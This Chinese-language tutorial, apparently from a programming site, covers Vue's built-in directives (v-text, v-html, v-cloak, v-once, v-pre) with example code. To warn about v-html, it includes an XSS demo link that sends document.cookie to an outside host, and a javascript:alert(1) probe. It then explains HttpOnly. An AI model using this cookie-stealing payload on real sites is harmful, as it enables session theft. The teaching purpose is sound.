指令总结
v-bind:单向绑定解析表达式,可简写为:xxxv-model:双向数据绑定v-for:遍历数组/对象/字符串v-on:绑定事件监听,可简写为@v-if:条件渲染(动态控制节点是否存在)v-else:条件渲染(动态控制节点是否存在)v-show:条件渲染(动态控制节点是否展示)
v-text
v-text 指令
- 1、作用:向其所在的节点中渲染文本内容
- 2、与插值语法的区别:
v-text会替换掉节点中的内容,{{xx}}则不会
<div id="root">
<h2>{{msg}}</h2>
<h2 v-text="msg"></h2>
</div><script type="text/javascript">
Vue.config.productionTip = false
//创建vue实例
new Vue({
el: "#root",
data: {
msg:"Hello world"
}
})
</script>
v-html
先简单演示下 v-html
<div id="root">
<div>{{msg}}</div>
<div v-text="msg"></div>
<div v-html="msg"></div>
</div><script type="text/javascript">
Vue.config.productionTip = false
//创建vue实例
new Vue({
el: "#root",
data: {
msg:"<h3>Hello world</h3>"
}
})
</script>
cookie 简略图示

Chrome 查看 cookie

可以输入两个 cookie 值,然后在控制台可以拿到这些值

另外 Firefox 查看 cookie 位置

<div id="root">
<div>{{msg}}</div>
<div v-text="msg"></div>
<div v-html="msg"></div>
<div v-html="msg2"></div>
<div v-html="msg3"></div>
</div><script type="text/javascript">
Vue.config.productionTip = false
//创建vue实例
new Vue({
el: "#root",
data: {
msg:"<h3>Hello world</h3>",
msg2:"<a href=javascript:alert(1)>资源,速来</a>",
msg3:'<a href=javascript:location.href="https://www.baidu.com?" rel="external nofollow" +document.cookie>资源,速来</a>'
}
})
</script>点击跳转后就会拿到 cookie,所以存在一定安全问题

当然我们看百度的cookie,加上了 HttpOnly。HttpOnly 是包含在 http 返回头Set-Cookie 里面的一个附加的 flag,所以它是后端服务器对 cookie设置的一个附加的属性,在生成 cookie 时使用 HttpOnly 标志有助于减轻客户端脚本访问受保护 cookie 的风险(如果浏览器支持的话)

v-html 指令
1.作用:向指定节点中渲染包含html结构的内容
2.与插值语法的区别:
- (1).v-html 会替换掉节点中所有的内容,{{xx}}则不会
- (2).v-html 可以识别 html 结构
3.严重注意:v-html 有安全性问题!!!!
- (1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击
- (2).一定要在可信的内容上使用 v-html,永不要用在用户提交的内容上!
v-cloak
v-cloak指令(没有值) 1.本质是一个特殊属性,Vue 实例创建完毕并接管容器后,会删掉 v-cloak 属性 2.使用 css 配合 v-cloak 可以解决网速慢时页面展示出{{xxx}}的问题
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Vue初识</title>
<style>
[v-cloak]{
display: none;
}
</style>
</head>
<body>
<div id="root">
<div v-cloak>{{msg}}</div>
<!--如果引入了外部js,而且返回时间长,那么页面会闪现-->
<script type="text/javascript" src="./js/vue.js"></script>
</div>
<!--这里标签内容只有在上边js加载完后才执行-->
<script type="text/javascript">
Vue.config.productionTip = false
//创建vue实例
new Vue({
el: "#root",
data: {
msg:"Hello world"
}
})
</script>
</body>
</html>v-once




v-once 指令 1.v-once所在节点在初次动态渲染后,就视为静态内容了 2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能
<div id="root">
<h2 v-once>n的初始值:{{n}}</h2>
<h2>n的当前值:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div><script type="text/javascript">
Vue.config.productionTip = false
//创建vue实例
new Vue({
el: "#root",
data: {
n:1
}
})
</script>
v-pre
v-pre指令 1.跳过其所在节点的编译过程 2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 v-pre>n的当前值:{{n}}</h2>
<h2>n的当前值:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//创建vue实例
new Vue({
el: "#root",
data: {
n:1
}
})
</script>
到此这篇关于Vue 内置指令梳理总结的文章就介绍到这了,更多相关Vue 内置指令 内容请搜索编程网以前的文章或继续浏览下面的相关文章希望大家以后多多支持编程网!




